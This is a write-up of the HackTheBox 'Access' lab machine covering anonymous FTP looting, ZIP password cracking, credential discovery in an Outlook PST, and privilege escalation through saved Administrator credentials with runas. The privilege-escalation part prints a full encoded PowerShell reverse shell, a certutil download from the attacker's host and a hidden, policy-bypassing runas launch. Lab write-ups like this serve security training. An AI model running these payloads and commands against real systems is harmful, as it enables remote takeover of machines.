Access | May 26, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Access machine, you'll learn: Enumerating FTP, privilege escalation via RunAs, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation:
access\securitytoaccess\Administrator - Conclusion
Background

Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|19:50:54(HKT)]
└> export RHOSTS=10.10.10.98
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|19:53:00(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
| ftp-syst:
|_ SYST: Windows_NT
23/tcp open telnet? syn-ack
80/tcp open http syn-ack Microsoft IIS httpd 7.5
|_http-title: MegaCorp
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
According to rustscan result, we have 3 ports are opened:
| Open Port | Service |
|---|---|
| 21 | Microsoft ftpd |
| 23 | Telnet |
| 80 | Microsoft IIS httpd 7.5 |
FTP on Port 21
Try anonymous (guest) login:
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|19:53:00(HKT)]
└> ftp $RHOSTS
Connected to 10.10.10.98.
220 Microsoft FTP Service
Name (10.10.10.98:siunam): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 09:16PM <DIR> Backups
08-24-18 10:00PM <DIR> Engineer
226 Transfer complete.
We can login as anonymous!! And we can see there are 2 directory:
ftp> dir Backups
[...]
08-23-18 09:16PM 5652480 backup.mdb
[...]
ftp> dir Engineer
[...]
08-24-18 01:16AM 10870 Access Control.zip
Inside Backups\ directory, there's a file called backup.mdb, in Engineer\, a file called Access Control.zip exisit.
Let's get them:
ftp> binary
200 Type set to I.
ftp> cd Backups
250 CWD command successful.
ftp> get backup.mdb
[...]
ftp> cd ../Engineer
250 CWD command successful.
ftp> get Access\ Control.zip
[...]
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|19:58:09(HKT)]
└> file Access\ Control.zip backup.mdb
Access Control.zip: Zip archive data, at least v2.0 to extract, compression method=AES Encrypted
backup.mdb: Microsoft Access Database
Access Control.zip:
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:00:38(HKT)]
└> 7z x Access\ Control.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,128 CPUs Intel(R) Core(TM) i7-7700 CPU @ 3.60GHz (906E9),ASM,AES-NI)
Scanning the drive for archives:
1 file, 10870 bytes (11 KiB)
Extracting archive: Access Control.zip
--
Path = Access Control.zip
Type = zip
Physical Size = 10870
Enter password (will not be echoed):
ERROR: Wrong password : Access Control.pst
Sub items Errors: 1
Archives with Errors: 1
Sub items Errors: 1
Ahh… It needs password to extract it.
We could try to crack the password via zip2john and john:
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:01:24(HKT)]
└> zip2john Access\ Control.zip > access_control.hash
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:01:45(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt access_control.hash
[...]
Session completed.
But nope…
How about the backup.mdb? It's a Microsoft Access Database file.
Let's transfer it to a Windows machine and open it:

In table auth_user, we can see some credentials:

We can save those credentials to a file for future use.
Since the Access Control.zip is password protected, we can use the above password to crack it open:
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:13:49(HKT)]
└> john --wordlist=password.txt access_control.hash
[...]
{Redacted} (Access Control.zip/Access Control.pst)
Nice! We found the ZIP file's password! Let's unzip it!
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:13:36(HKT)]
└> 7z x Access\ Control.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,128 CPUs Intel(R) Core(TM) i7-7700 CPU @ 3.60GHz (906E9),ASM,AES-NI)
Scanning the drive for archives:
1 file, 10870 bytes (11 KiB)
Extracting archive: Access Control.zip
--
Path = Access Control.zip
Type = zip
Physical Size = 10870
Enter password (will not be echoed):
Everything is Ok
Size: 271360
Compressed: 10870
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:14:00(HKT)]
└> file Access\ Control.pst
Access Control.pst: Microsoft Outlook Personal Storage (>=2003, Unicode, version 23), dwReserved1=0x234, dwReserved2=0x22f3a, bidUnused=0000000000000000, dwUnique=0x39, 271360 bytes, bCryptMethod=1, CRC32 0x744a1e2e
It's a Microsoft Outlook Personal Storage file!
An Outlook Data File (.pst) contains your messages and other Outlook items and is saved on your computer. POP accounts—which is a common type of account you can create when adding an email account from an internet service provider (ISP) like Xfinity or AT&T or Cox—download all of your email messages from your mail server and save them on your computer. (From https://support.microsoft.com/en-us/office/introduction-to-outlook-data-files-pst-and-ost-222eaf92-a995-45d9-bde2-f331f60e2790)
So, we can see read it's email messages via a Linux tool called readpst:
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:21:07(HKT)]
└> mkdir access_control_emails
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:21:21(HKT)]
└> readpst -D -M -b -e -o access_control_emails Access\ Control.pst
Opening PST file and indexes...
Processing Folder "Deleted Items"
"Access Control" - 2 items done, 0 items skipped.
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:21:41(HKT)]
└> ls -lah access_control_emails/Access\ Control/
total 12K
drwxr-xr-x 2 siunam nam 4.0K May 26 20:21 .
drwxr-xr-x 3 siunam nam 4.0K May 26 20:21 ..
-rw-r--r-- 1 siunam nam 3.0K May 26 20:21 2.eml
2.eml:
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:23:00(HKT)]
└> cat access_control_emails/Access\ Control/2.eml
Status: RO
From: john@megacorp.com <john@megacorp.com>
Subject: MegaCorp Access Control System "security" account
To: 'security@accesscontrolsystems.com'
Date: Thu, 23 Aug 2018 23:44:07 +0000
[...]
Hi there,
The password for the “security” account has been changed to {Redacted}. Please ensure this is passed on to your engineers.
Regards,
John
[...]
Nice!! We found another credentials!
HTTP on Port 80
Adding a new host to /etc/hosts:
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|19:53:00(HKT)]
└> echo "$RHOSTS access.htb" | sudo tee -a /etc/hosts
Home page:

Nothing weird.
Then I tried to enumerate hidden directory and file in here, nothing weird.
Initial Foothold
Armed with above information, we now gathered some credentials.
Since Telnet service is opened, we can try to use the above credentials to login:
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:25:03(HKT)]
└> telnet $RHOSTS --user=security
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>whoami && ipconfig /all
access\security
Windows IP Configuration
Host Name . . . . . . . . . . . . : ACCESS
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-B9-B6-F5
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : dead:beef::34a7:e482:9766:c9c(Preferred)
Link-local IPv6 Address . . . . . : fe80::34a7:e482:9766:c9c%11(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.98(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DNS Servers . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{851F7B02-1B91-4636-BB2A-AAC45E5735BC}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
I'm user security in host access!
user.txt:
C:\Users\security>cd desktop
C:\Users\security\Desktop>type user.txt
{Redacted}
C:\Users\security\Desktop>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::34a7:e482:9766:c9c
Link-local IPv6 Address . . . . . : fe80::34a7:e482:9766:c9c%11
IPv4 Address. . . . . . . . . . . : 10.10.10.98
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{851F7B02-1B91-4636-BB2A-AAC45E5735BC}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Privilege Escalation
access\security to access\Administrator
Let's enumerate the machine!
systeminfo:
C:\Users\security\Desktop>systeminfo
Host Name: ACCESS
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
[...]
System Type: x64-based PC
[...]
Rooted
root.txt:
C:\Users\security\Desktop>systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
System Type: x64-based PC
This machine is x64 Windows Server 2008 R2 Standard 6.1.7600 N/A Build 7600.
Check security user:
C:\Users\security\Desktop>whoami /all
USER INFORMATION
----------------
User Name SID
=============== ==========================================
access\security S-1-5-21-953262931-566350628-63446256-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ========================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
ACCESS\TelnetClients Alias S-1-5-21-953262931-566350628-63446256-1000 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Nothing weird.
Check local users:
C:\Users\security\Desktop>net user
User accounts for \\ACCESS
-------------------------------------------------------------------------------
Administrator engineer Guest
security
There are 2 local users: engineer, security.
Check user engineer:
C:\Users\security\Desktop>net user "engineer"
User name engineer
Full Name engineer
[...]
Local Group Memberships *Users
Global Group memberships *None
It's in the Users local group member.
Check stored credentials on the machine:
C:\Users\security\Desktop>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=ACCESS\Administrator
Type: Domain Password
User: ACCESS\Administrator
Oh! We found something.
This machine stored user Administrator's credentials!!
Which means we can use runas to escalate our privilege to Administrator!!
To escalate our privilege to Administrator, we can:
- Transfer a reverse shell payload: (Generated from revshells.com)

┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:57:22(HKT)]
└> cat revshell.ps1
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgA2ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:57:26(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
C:\Users\security\Desktop>certutil -urlcache -f http://10.10.14.26/revshell.ps1 revshell.ps1
[...]
C:\Users\security\Desktop>dir revshell.ps1
[...]
05/26/2023 01:56 PM 1,347 revshell.ps1
- Setup a
nclistener:
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:48:52(HKT)]
└> rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
- Run the reverse shell payload:
runas /savecred /user:ACCESS\Administrator "powershell -nop -W hidden -noni -ep bypass C:\Users\security\Desktop\revshell.ps1"
┌[siunam♥earth]-(~/ctf/htb/Machines/Access)-[2023.05.26|20:57:03(HKT)]
└> rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.98] 49167
PS C:\Windows\system32> whoami;ipconfig /all
access\administrator
Windows IP Configuration
Host Name . . . . . . . . . . . . : ACCESS
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-B9-B6-F5
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : dead:beef::34a7:e482:9766:c9c(Preferred)
Link-local IPv6 Address . . . . . : fe80::34a7:e482:9766:c9c%11(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.98(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DNS Servers . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{851F7B02-1B91-4636-BB2A-AAC45E5735BC}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
I'm user administrator in host access!
Rooted
root.txt:
PS C:\Windows\system32> cd c:\users\administrator\desktop
PS C:\users\administrator\desktop> type root.txt
{Redacted}
PS C:\users\administrator\desktop> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::34a7:e482:9766:c9c
Link-local IPv6 Address . . . . . : fe80::34a7:e482:9766:c9c%11
IPv4 Address. . . . . . . . . . . : 10.10.10.98
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{851F7B02-1B91-4636-BB2A-AAC45E5735BC}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :

Conclusion
What we've learned:
- Enumerating FTP Via
anonymousLogin - Cracking ZIP Password Via
zip2john&john - Vertical Privilege Escalation Via Stored Credentials In
cmdkey /list& RunAs